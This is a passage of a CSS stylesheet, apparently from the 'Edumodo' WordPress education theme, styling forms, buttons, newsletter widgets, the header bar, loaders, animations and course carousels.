  margin-left: 0;
}
.entry-content ol {
  margin-left: 0;
}
.entry-content ol li {
  margin-left: 0;
}
.entry-content ul > li > ul {
  margin-left: 15px;
}
.entry-content ol > li > ol {
  margin-left: 15px;
}
.entry-content td,
.entry-content th {
  border: 1px solid #e8e9eb;
}
select {
  border: 1px solid #e8e9eb;
  padding: 10px;
  width: 100%;
  outline: none;
}
textarea:focus,
input:focus {
  outline: none;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"] {
  color: #000;
  border: 1px solid #e8e9eb;
  border-radius: 2px;
  padding: 8px 10px;
  font-size: 14px;
  outline: none;
  width: 100%;
  font-weight: 700;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background-color: #fff;
}
input[type="search"] {
  border-top-left-radius: 50px;
  border-bottom-left-radius: 50px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  background-color: #fff;
  border-color: #ecb101;
}
input[type="button"],
input[type="reset"],
input[type="submit"] {
  padding-left: 18px;
  padding-right: 18px;
  color: white;
  border-color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: #ecb101;
  font-size: 14px;
  font-weight: 700;
}
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background: #242c5e;
  border-color: #242c5e;
}
::-webkit-input-placeholder {
  color: #787f88;
}
:-moz-placeholder {
  color: #787f88;
}
::-moz-placeholder {
  color: #787f88;
}
:-ms-input-placeholder {
  color: #787f88;
}
/* remember to define focus styles! */
:focus {
  outline: 0;
}
.mc4wp-form-fields {
  margin: 25px 0;
}
.mc4wp-form-fields input[type="button"],
.mc4wp-form-fields input[type="reset"],
.mc4wp-form-fields input[type="submit"] {
  padding-left: 18px;
  padding-right: 18px;
  color: white;
  border-color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: #ecb101;
  font-size: 14px;
  font-weight: 700;
}
.mc4wp-form-fields input[type="button"]:hover,
.mc4wp-form-fields input[type="reset"]:hover,
.mc4wp-form-fields input[type="submit"]:hover {
  background: #242c5e;
  border-color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.wpuf-form-add input[type="text"],
.wpuf-form-add input[type="email"] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.search-form {
  display: flex;
  justify-content: center;
}
.search-form label {
  margin-bottom: 0;
  width: 100%;
  transition: all 0.5s ease;
}
.post-password-form label {
  width: auto;
  display: inline-block;
}
.post-password-form input[type="password"] {
  border-radius: 2px 0 0 2px;
  font-size: 14px;
  border-top-left-radius: 50px;
  border-bottom-left-radius: 50px;
}
.post-password-form input[type="button"],
.post-password-form input[type="reset"],
.post-password-form input[type="submit"] {
  color: white;
  border-color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: #ecb101;
  font-size: 14px;
  font-weight: 700;
  padding: 8px 30px;
  margin-left: -5px;
}
.post-password-form input[type="button"]:hover,
.post-password-form input[type="reset"]:hover,
.post-password-form input[type="submit"]:hover {
  background: #242c5e;
  border-color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
/*------------------------------------------- 
---------- Contact Page -------------
--------------------------------------------*/
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=text],
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=password],
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=email],
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=url],
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=number],
.edumodo-from ul.wpuf-form li .wpuf-fields textarea {
  background: inherit;
}
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=text],
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=password],
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=email],
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=url],
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=number] {
  padding: 10px;
}
.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit] {
  border-radius: 0;
  border: 1px solid #ecb101;
  text-shadow: none;
  box-shadow: none;
  color: white;
  border-color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: #ecb101;
  font-size: 14px;
  font-weight: 700;
  padding: 8px 30px;
  margin-left: -5px;
}
.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:hover {
  background: #242c5e;
  border-color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:hover,
.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:focus,
.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit].focus {
  outline: 0;
  color: #fff;
  border: 1px solid #242c5e;
  text-decoration: none;
  background: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-from label {
  font-size: 15px;
  font-weight: normal;
}
ul.wpuf-form li .wpuf-fields input[type=text]:focus,
ul.wpuf-form li .wpuf-fields input[type=password]:focus,
ul.wpuf-form li .wpuf-fields input[type=email]:focus,
ul.wpuf-form li .wpuf-fields input[type=url]:focus,
ul.wpuf-form li .wpuf-fields input[type=number]:focus,
ul.wpuf-form li .wpuf-fields textarea:focus {
  outline-color: #ecb101;
  border-color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
div.wpforms-container-full .wpforms-form input[type=submit],
div.wpforms-container-full .wpforms-form button[type=submit],
div.wpforms-container-full .wpforms-form .wpforms-page-button {
  padding: 6px 32px;
  background: #ecb101;
  color: white;
  border: 1px solid #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
div.wpforms-container-full .wpforms-form button[type=submit]:hover,
div.wpforms-container-full .wpforms-form .wpforms-page-button:hover {
  background: #242c5e;
  border-color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#edumodo-apply-now {
  font-weight: 500;
}
#edumodo-apply-now div.wpforms-container-full .wpforms-form .wpforms-field.wpforms-field-textarea textarea {
  height: 120px;
}
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=date],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=datetime],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=datetime-local],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=email],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=month],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=number],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=password],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=range],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=search],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=tel],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=text],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=time],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=url],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=week],
#edumodo-apply-now div.wpforms-container-full .wpforms-form select,
#edumodo-apply-now div.wpforms-container-full .wpforms-form textarea {
  border-bottom: 1px solid #d7e4ed;
  border-top: none;
  border-left: none;
  border-right: none;
  border-radius: 0;
  background: transparent;
  color: #5a6e79;
  font-weight: 500;
}
#edumodo-apply-now::placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #5a6e79;
  opacity: 1;
  /* Firefox */
}
#edumodo-apply-now:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #5a6e79;
}
#edumodo-apply-now::-ms-input-placeholder {
  /* Microsoft Edge */
  color: #5a6e79;
}
.woocommerce .woocommerce-breadcrumb,
nav.woocommerce-breadcrumb {
  color: #fff;
  position: relative;
  font-size: 14px;
  margin-top: 6px;
}
.woocommerce .woocommerce-breadcrumb a,
nav.woocommerce-breadcrumb a {
  color: #fff;
  position: relative;
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}
.woocommerce .woocommerce-breadcrumb a:hover,
nav.woocommerce-breadcrumb a:hover {
  color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.wpcf7-form input[type="reset"],
.wpcf7-form input[type="submit"] {
  padding: 15px 30px;
  font-size: 14px;
}
.btn {
  padding: 10px 30px;
  margin: 0 10px 0 0;
  background: #ecb101;
  border-radius: 50px;
  font-size: 14px;
  font-weight: 700;
  border: 1px solid #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.btn:hover,
.btn:focus,
.btn.focus {
  outline: 0;
  color: #fff;
  border: 1px solid #242c5e;
  text-decoration: none;
  background: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.btn-active {
  background: #e8e9eb;
  color: #000;
  border-color: #e8e9eb;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.btn-active:hover {
  background: #ecb101;
  color: #fff;
  border-color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.btn-link {
  color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.btn-link:hover {
  text-decoration: none;
  color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
i.glyph-icon.flaticon-right-arrow {
  font-size: 16px;
}
i.glyph-icon.flaticon-left-arrow {
  font-size: 16px;
}
/*--------------------------------------------------------------
# Mailchimp Shortcode
--------------------------------------------------------------*/
#mc_embed_signup {
  padding-top: 20px;
}
#mc_embed_signup #mce-email {
  height: 41px;
  border: 1px solid #f8f8f8;
  border-top-left-radius: 50px;
  border-bottom-left-radius: 50px;
}
#mc_embed_signup #tx-subscribe {
  padding: 8px 12px 8px 12px;
  margin: 0;
  padding-left: 18px;
  border-color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 14px;
  font-weight: 700;
}
#mc_embed_signup #tx-subscribe:hover {
  border-color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.mc-field-group {
  margin: 0;
  padding: 0;
  display: flex;
  align-items: center;
}
/*--------------------------------------------------------------
# Woocommerce
--------------------------------------------------------------*/
.woocDERommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  border: 1px solid #e8e9eb;
  background: #fff;
  padding: 30px;
}
/*--------------------------------------------------------------
## mailchimp 
--------------------------------------------------------------*/
.mc4wp-form-fields p {
  width: 100%;
  margin: 0;
  display: flex;
}
.mc4wp-form-fields,
.edumodo-mailchimp {
  display: flex;
  align-items: flex-end;
  margin: 0;
  padding: 0;
}
.mc4wp-form-fields input[type="email"],
.edumodo-mailchimp input[type="email"] {
  width: inherit;
  height: 40px;
  padding-left: 18px;
  border-top-left-radius: 50px;
  border-bottom-left-radius: 50px;
}
.mc4wp-form-fields input[type="submit"],
.edumodo-mailchimp input[type="submit"] {
  height: 40px;
  padding: 0 15px 0 15px;
}
.edumodo-mailchimp-two {
  display: flex;
  align-items: flex-end;
  width: 100%;
}
.edumodo-mailchimp-two input[type="email"] {
  width: inherit;
  height: 60px;
  padding-left: 18px;
  border-top-left-radius: 50px;
  border-bottom-left-radius: 50px;
}
.edumodo-mailchimp-two input[type="submit"] {
  height: 60px;
  padding: 0 15px 0 15px;
}
/*--------------------------------------------------------------
# Elementor default accordion custom 
--------------------------------------------------------------*/
.custom-accordion .elementor-tab-title.elementor-active:focus,
.custom-accordion .elementor-tab-title {
  outline: none;
}
.custom-accordion .elementor-accordion .elementor-accordion-item {
  background-color: #fff;
  box-shadow: 0 35px 70px 0 rgba(0, 0, 0, 0.12);
  border-radius: 10px;
  margin-bottom: 12px;
}
/*--------------------------------------------------------------
# Home 4 Custom css
--------------------------------------------------------------*/
.team-border {
  position: relative;
  z-index: 10;
}
.team-border:before {
  content: "";
  position: absolute;
  border: 4px solid #e22c2f;
  left: 30px;
  right: 0;
  height: 100%;
  padding: 20px;
  width: 100%;
  border-radius: 10px;
  top: -25px;
  z-index: -1;
}
.team-border .elementor-image img {
  border-radius: 10px;
}
.custom-blockquote::before {
  font-family: FontAwesome;
  content: '\f10d';
  color: #bbb;
  left: -32px;
  position: relative;
  top: 12px;
}
/*
Back to top button 
*/
#scrollTop {
  display: inline-block;
  background-color: #ecb101;
  color: #fff;
  width: 50px;
  height: 50px;
  text-align: center;
  position: fixed;
  bottom: 50px;
  line-height: 50px;
  right: 30px;
  border: 1px solid #ecb101;
  transition: background-color 0.3s, opacity 0.5s, visibility 0.5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#scrollTop:hover {
  cursor: pointer;
  background-color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#scrollTop:active {
  background-color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#scrollTop.show {
  opacity: 1;
  visibility: visible;
}
/* Styles for mobile */
@media (min-width: 500px) {
  #scrollTop {
    margin: 30px;
  }
}
.edumodo-play-btn {
  cursor: pointer;
  width: 100px;
  height: 100px;
  background: radial-gradient(#3e5afb 60%, #ffffff 62%);
  border-radius: 50%;
  position: relative;
  display: block;
  margin: 100px auto;
  box-shadow: 0px 0px 25px 3px rgba(255, 0, 128, 0.8);
}
/* triangle */
.edumodo-play-btn::after {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translateX(-40%) translateY(-50%);
  transform: translateX(-40%) translateY(-50%);
  transform-origin: center center;
  width: 0;
  height: 0;
  border-top: 15px solid transparent;
  border-bottom: 15px solid transparent;
  border-left: 25px solid #fff;
  z-index: 100;
  -webkit-transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
/* pulse wave */
.edumodo-play-btn:before {
  content: "";
  position: absolute;
  width: 150%;
  height: 150%;
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  -webkit-animation: pulsate1 2s;
  animation: pulsate1 2s;
  -webkit-animation-direction: forwards;
  animation-direction: forwards;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: steps;
  animation-timing-function: steps;
  opacity: 1;
  border-radius: 50%;
  border: 5px solid rgba(255, 255, 255, 0.75);
  top: -25%;
  left: -25%;
  background: rgba(198, 16, 0, 0);
}
@-webkit-keyframes pulsate1 {
  0% {
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 1;
    box-shadow: inset 0px 0px 25px 3px rgba(255, 255, 255, 0.75), 0px 0px 25px 10px rgba(255, 255, 255, 0.75);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
    box-shadow: none;
  }
}
@keyframes pulsate1 {
  0% {
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 1;
    box-shadow: inset 0px 0px 25px 3px rgba(255, 255, 255, 0.75), 0px 0px 25px 10px rgba(255, 255, 255, 0.75);
  }
  100% {
    -webkit-transform: scale(1, 1);
    transform: scale(1);
    opacity: 0;
    box-shadow: none;
  }
}
.modal-backdrop.in {
  background: initial;
}
.modal-backdrop {
  position: initial;
}
.modal-content {
  top: 100px;
}
.elementor-select-preset-list {
  margin: 0 auto !important;
}
#tophead a.topbar-btn {
  background-color: #ecb101;
  border-color: #ecb101;
  color: white;
}
#tophead .top-content {
  padding: 8px;
}
#tophead a.topbar-btn,
span.login.big-login {
  padding: 13px 16px;
  border: 1px solid #ecb101;
}
#tophead a.topbar-btn:hover,
span.login.big-login:hover {
  background: #ecb101;
  color: #fff;
}
#tophead a.topbar-btn:hover a,
span.login.big-login:hover a {
  color: #fff;
}
#tophead a.topbar-btn,
span.login.big-login:hover a {
  color: #fff;
}
span.login.big-login {
  margin-right: 2px;
}
#tophead a.topbar-btn,
span.register-btn.big-signup {
  padding: 13px 16px;
}
#tophead a.topbar-btn {
  background-color: #ecb101;
  border: 2px solid #ecb101;
  color: white;
  display: inline-block;
  text-align: center;
  transition: all 0.5s ease-out 0s;
}
#tophead a.topbar-btn:hover {
  background-color: transparent;
  transition: all 0.5s ease-out 0s;
}
#edumodo-mainnav .login-reg {
  display: table;
}
#tophead {
  background-color: #2a2e31;
  color: #8a8a8a;
}
#tophead a {
  color: #8a8a8a;
}
#tophead .tophead-contact {
  float: left;
  margin-top: 7px;
  margin-bottom: 7px;
}
@media all and (max-width: 767px) {
  #tophead .tophead-contact {
    text-align: center;
    float: none;
  }
}
ul.top-lists {
  margin: 0;
  padding: 0;
  font-size: 14px;
  font-weight: 700;
  display: inline-block;
}
.edumodo-language-switcher {
  display: inline-block;
  margin-left: 10px;
  float: right;
}
.edumodo-language-switcher select.form-control {
  padding: 0 20px 0 20px;
  outline: 0;
  border: 1px solid #ccc;
  text-align: center;
  border-radius: 0;
  -webkit-appearance: none;
  -webkit-transition: 0.3s ease all;
  -moz-transition: 0.3s ease all;
  -o-transition: 0.3s ease all;
  transition: 0.3s ease all;
  background: #2a2e31;
  color: #ccc;
  height: 30px;
}
.edumodo-language-switcher select.form-control option:checked,
.edumodo-language-switcher select.form-control option:hover {
  box-shadow: 0 0 10px 100px #000 inset;
}
.edumodo-language-switcher select.form-control:focus > option:checked {
  background: #000 !important;
}
#tophead .tophead-contact ul li {
  display: inline-block;
  margin-right: 10px;
}
#tophead .tophead-contact a:hover {
  text-decoration: underline;
  color: #ecb101;
}
#tophead .tophead-contact .fa,
#tophead .tophead-address .fa {
  color: #ccc;
  padding-right: 10px;
}
#tophead .tophead-right {
  float: right;
  font-size: 14px;
  font-weight: 600;
}
#tophead .tophead-right a {
  padding-left: 10px;
  width: 115px;
}
#tophead .tophead-right.top-v4 {
  padding: 9px 0;
}
@media all and (max-width: 767px) {
  #tophead .tophead-right {
    text-align: center;
    float: none;
  }
}
#tophead .tophead-social li {
  display: inline-block;
}
#tophead .tophead-social li a {
  color: #ccc;
  padding-left: 10px;
}
#tophead .tophead-right.top-v4 a:hover {
  color: #ecb101;
  transition: all 0.5s ease;
}
#tophead .tophead-contact .fa,
#tophead .tophead-address .fa {
  color: #ecb101;
}
#tophead.tophead-v5 .tophead-right {
  float: left;
}
#tophead.tophead-v5 .tophead-contact {
  float: right;
}
#tophead.tophead-v6 {
  background-color: #f5f5f5;
  padding: 3px 0;
}
#tophead.tophead-v6 a {
  color: #8a8a8a;
}
#tophead.tophead-v6 .ul.top-lists {
  font-weight: 500;
}
#tophead.tophead-v7 .menu {
  margin: 0;
  padding: 0;
}
#tophead.tophead-v7 .widget {
  margin: 0;
}
#tophead.tophead-v7 .tophead-contact {
  display: flex;
  align-items: center;
}
#tophead.tophead-v7 .tophead-contact ul li {
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 500;
}
#tophead.tophead-v7 .tophead-contact ul li a {
  text-decoration: none;
}
#tophead.tophead-v8 .menu {
  margin: 0;
  padding: 0;
}
#tophead.tophead-v8 .widget {
  margin: 0;
}
#tophead.tophead-v8 .tophead-contact {
  display: flex;
  align-items: center;
  float: right;
}
#tophead.tophead-v8 .tophead-contact ul li {
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 500;
}
#tophead.tophead-v8 .tophead-contact ul li a {
  text-decoration: none;
}
#tophead.tophead-v8 .tophead-right {
  float: left;
}
.site-title {
  font-size: 22px;
  margin-bottom: 5px;
  margin-top: 10px;
}
.nopadding {
  padding: 0 !important;
  margin: 0 !important;
}
li.lan-icon img {
  width: 18px;
}
#tophead .tophead-contact ul li.lan-icon {
  margin-right: 5px;
}
.fixed-header {
  position: fixed;
  top: 0;
  left: 0;
  animation: smoothScroll 1s forwards;
  z-index: 99;
  max-height: 85px;
  box-shadow: rgba(0, 0, 0, 0.117647) 0 1px 3px;
}
.fixed-header .logo img {
  max-height: 70px;
}
.fixed-header .logo img.logo-transparent {
  display: none;
}
@keyframes smoothScroll {
  0% {
    transform: translateY(-40px);
  }
  100% {
    transform: translateY(0px);
  }
}
@-webkit-keyframes fadeInUpMenu {
  from {
    opacity: 0.9;
    -webkit-transform: translate3d(0, 25%, 0);
    transform: translate3d(0, 25%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInUpMenu {
  from {
    opacity: 0.9;
    -webkit-transform: translate3d(0, 25%, 0);
    transform: translate3d(0, 25%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.fadeInUpMenu {
  -webkit-animation-name: fadeInUpMenu;
  animation-name: fadeInUpMenu;
}
@-webkit-keyframes fadeInDownMenu {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -20%, 0);
    transform: translate3d(0, -20%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInDownMenu {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -20%, 0);
    transform: translate3d(0, -20%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.fadeInDownMenu {
  -webkit-animation-name: fadeInDownMenu;
  animation-name: fadeInDownMenu;
}
@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes edzoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
.edzoomIn {
  -webkit-animation-name: edzoomIn;
  animation-name: edzoomIn;
}
.edumodo-preloader {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: #fff;
  z-index: 99999;
}
.edumodoloader {
  display: inline-block;
  width: 50px;
  height: 50px;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 4px solid #ecb101;
  position: absolute;
  animation: edumodoloader 2s infinite ease;
}
.edumodoloader-inner {
  vertical-align: top;
  display: inline-block;
  width: 100%;
  background-color: #ecb101;
  animation: edumodoloader-inner 2s infinite ease-in;
}
@keyframes edumodoloader {
  0% {
    transform: rotate(0deg);
  }
  25% {
    transform: rotate(180deg);
  }
  50% {
    transform: rotate(180deg);
  }
  75% {
    transform: rotate(360deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes edumodoloader-inner {
  0% {
    height: 0%;
  }
  25% {
    height: 0%;
  }
  50% {
    height: 100%;
  }
  75% {
    height: 100%;
  }
  100% {
    height: 0%;
  }
}
/* Edumodo fitness tab */
.fitness-tab .elementor-tabs-wrapper {
  border-bottom: 1px solid #ddd;
}
.fitness-tab > div .elementor-tabs-wrapper .elementor-tab-title:not(:last-child) {
  border-right: 1px solid #ddd;
}
.fitness-tab .elementor-tab-title {
  padding: 15px 90px !important;
}
.fitness-tab.elementor-widget-tabs .elementor-tab-content {
  padding: 20px 0 !important;
}
/* Fitness contact */
#fitness-contact .wpforms-validate.wpforms-form {
  text-align: center;
}
#fitness-contact div.wpforms-container-full .wpforms-form input {
  font-weight: normal !important;
  font-size: 14px !important;
  background-color: #ddd;
}
#fitness-contact div.wpforms-container-full .wpforms-form button {
  text-transform: uppercase;
}
/*------------------------------------------- 
---------- Gallery metabox post next prev button -------------
--------------------------------------------*/
.content-list .owl-nav div {
  background-color: rgba(236, 177, 1, 0.6);
  color: #000;
  height: 50px;
  left: 0;
  margin-top: -15px;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 50px;
  line-height: 50px;
  opacity: 0.6;
  transition: 0.3s ease-in-out;
}
.content-list:hover .owl-nav div {
  opacity: 1;
  color: #fff;
}
.content-list .owl-nav .owl-next {
  left: auto;
  right: 0;
  transition: 0.3s ease-in-out;
  color: #fff;
}
.content-list .owl-nav .owl-prev:hover {
  background: #242c5e;
  color: #fff;
}
.content-list .owl-nav .owl-next:hover {
  background: #242c5e;
  color: #fff;
}
/*------------------------------------------- 
---------- Gallery content post next prev button -------------
--------------------------------------------*/
.content-field .owl-nav div {
  background-color: rgba(236, 177, 1, 0.6);
  color: #fff;
  height: 50px;
  left: 0;
  margin-top: -15px;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 50px;
  line-height: 50px;
  opacity: 0.6;
  transition: 0.3s ease-in-out;
}
.content-field:hover .owl-nav div {
  opacity: 1;
  color: #fff;
}
.content-field .owl-nav .owl-next {
  left: auto;
  right: 0;
  transition: 0.3s ease-in-out;
  color: #fff;
}
.content-field .owl-nav .owl-prev:hover {
  background: #242c5e;
  color: #fff;
}
.content-field .owl-nav .owl-next:hover {
  background: #242c5e;
  color: #fff;
}
/*------------------------------------------- 
---------- Course Related Couse Curosel  -------------
--------------------------------------------*/
.enter-related-course {
  margin-top: 40px;
}
.enter-related-course .enter-sub-title {
  margin-bottom: 35px;
}
.enter-related-course .edumodo-related-course-1 .related-less {
  padding-left: 0;
}
.enter-related-course .edumodo-related-course-1 article.tx-course {
  border: 1px solid #eee;
  transition: all 0.3s ease;
}
.enter-related-course .edumodo-related-course-1 article.tx-course figure {
  position: relative;
}
.enter-related-course .edumodo-related-course-1 article.tx-course figure a:before {
  position: absolute;
  content: "";
  background-color: rgba(36, 44, 94, 0.8);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transform: scale(0.1);
  transform: scale(0.1);
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.enter-related-course .edumodo-related-course-1 article.tx-course figure a:after {
  position: absolute;
  content: "";
  background: #fff;
  color: #242c5e;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  height: 35px;
  width: 35px;
  margin: auto;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  opacity: 0;
  transition: all 0.3s ease;
  content: "\f02d";
  font-family: FontAwesome;
  border-radius: 50%;
}
.enter-related-course .edumodo-related-course-1 article.tx-course .course-details {
  padding: 20px;
}
.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .entry-header .course-entry-title {
  line-height: 24px;
  font-size: 16px;
  margin: 10px 0;
  font-weight: 700;
  margin-top: 0;
}
.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta {
  display: block;
  font-size: 14px;
  border-top: 1px solid #e8e9eb;
  border-bottom: 1px solid #eee;
  padding: 5px 0;
  margin-bottom: 8px;
  margin-top: 15px;
}
.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta span.course-view i {
  margin-right: 4px;
}
.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta span.course-cost {
  float: right;
  text-align: right;
  color: #ecb101;
}
.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta span.course-cost i {
  margin-right: 4px;
  color: #ecb101;
}
.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .entry-content p {
  margin-bottom: 5px;
  font-size: 14px;
}
.enter-related-course .edumodo-related-course-1 article.tx-course:hover figure a:before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
